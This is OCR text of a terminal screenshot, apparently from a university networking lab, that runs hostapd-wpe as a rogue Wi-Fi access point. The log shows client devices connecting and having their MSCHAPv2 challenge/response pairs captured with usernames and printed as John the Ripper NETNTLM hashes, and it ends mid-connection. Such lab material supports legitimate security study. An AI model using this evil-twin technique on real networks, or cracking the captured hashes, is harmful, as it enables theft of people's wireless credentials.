 Activities Terminal 목 8월 8, 15 : 54 EN 56%
seokchan@seokchan-PC: ~/su19/network/Lab4/hostapd-2.6/hostapd
File Edit View Search Terminal Help
seokchan@seokchan-PC:~/su19/network/Lab4/hostapd-2.6/hostapd$ sudo ./hostapd-wpe hostapd-wpe.conf
Configuration file: hostapd-wpe.conf
Using interface wlx00c0ca589718 with hwaddr 00:c0:ca:58:97:18 and ssid "hostapd-wpe-win"
wlx00c0ca589718: interface state UNINITIALIZED->ENABLED
wlx00c0ca589718: AP-ENABLED
wlx00c0ca589718: STA a8:2b:b9:d8:8b:a0 IEEE 802.11: authenticated
wlx00c0ca589718: STA a8:2b:b9:d8:8b:a0 IEEE 802.11: associated (aid 1)
wlx00c0ca589718: CTRL-EVENT-EAP-STARTED a8:2b:b9:d8:8b:a0
wlx00c0ca589718: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlx00c0ca589718: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
mschapv2: Thu Aug  8 15:39:32 2019
username: yoon
challenge: e1:a1:83:b2:04:72:45:90
response: d2:18:f8:2e:fb:ab:30:ba:31:31:ab:47:e5:73:4e:2d:09:64:2c:9d:b9:1a:3a:03
jtr NETNTLM: yoon:$NETNTLM$e1a183b204724590$d218f82efbab30ba3131ab47e5734e2d09642c9db91a3a03
wlx00c0ca589718: CTRL-EVENT-EAP-FAILURE a8:2b:b9:d8:8b:a0
wlx00c0ca589718: STA a8:2b:b9:d8:8b:a0 IEEE 802.1X: authentication failed - EAP type: 0 (unknown)
wlx00c0ca589718: STA a8:2b:b9:d8:8b:a0 IEEE 802.1X: Supplicant used different EAP type: 25 (PEAP)
wlx00c0ca589718: STA a8:2b:b9:d8:8b:a0 IEEE 802.11: deauthenticated due to local deauth request
wlx00c0ca589718: STA 38:ca:da:bb:36:a5 IEEE 802.11: authenticated
wlx00c0ca589718: STA 38:ca:da:bb:36:a5 IEEE 802.11: associated (aid 1)
wlx00c0ca589718: CTRL-EVENT-EAP-STARTED 38:ca:da:bb:36:a5
wlx00c0ca589718: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlx00c0ca589718: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
mschapv2: Thu Aug  8 15:43:53 2019
username: hayeon
challenge: 34:a2:2c:d5:c5:9e:0a:b4
response: 37:8d:f0:a7:b1:c7:d5:c5:6d:28:22:4d:7f:49:ba:4f:4f:00:47:7a:4e:63:cb:ee
jtr NETNTLM: hayeon:$NETNTLM$34a22cd5c59e0ab4$378df0a7b1c7d5c56d28224d7f49ba4f4f00477a4e63cbee
wlx00c0ca589718: STA 38:ca:da:bb:36:a5 IEEE 802.11: disassociated
wlx00c0ca589718: STA 38:ca:da:bb:36:a5 IEEE 802.11: deauthenticated due to inactivity (timer DEAUTH/REMOVE)
wlx00c0ca589718: STA 38:ca:da:bb:36:a5 IEEE 802.11: authenticated
wlx00c0ca589718: STA 38:ca:da:bb:36:a5 IEEE 802.11: associated (aid 1)
wlx00c0ca589718: CTRL-EVENT-EAP-STARTED 38:ca:da:bb:36:a5
wlx00c0ca589718: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlx00c0ca589718: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
mschapv2: Thu Aug  8 15:44:18 2019
username: bon appetit
challenge: b6:39:c8:38:42:79:7a:0b
response: 56:82:2c:db:a0:25:5c:f4:a7:19:88:f7:ec:e3:e8:b4:35:f0:0d:b8:83:67:ba:de
jtr NETNTLM: bon appetit:$NETNTLM$b639c83842797a0b$56822cdba0255cf4a71988f7ece3e8b435f00db88367bade
wlx00c0ca589718: CTRL-EVENT-EAP-FAILURE 38:ca:da:bb:36:a5
wlx00c0ca589718: STA 38:ca:da:bb:36:a5 IEEE 802.1X: authentication failed - EAP type: 0 (unknown)
wlx00c0ca589718: STA 38:ca:da:bb:36:a5 IEEE 802.1X: Supplicant used different EAP type: 25 (PEAP)
wlx00c0ca589718: STA 38:ca:da:bb:36:a5 IEEE 802.11: deauthenticated due to local deauth request
wlx00c0ca589718: STA 38:ca:da:bb:36:a5 IEEE 802.11: authenticated
wlx00c0ca589718: STA 38:ca:da:bb:36:a5 IEEE 802.11: associated (aid 1)
wlx00c0ca589718: CTRL-EVENT-EAP-STARTED 38:ca:da:bb:36:a5
wlx00c0ca589718: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1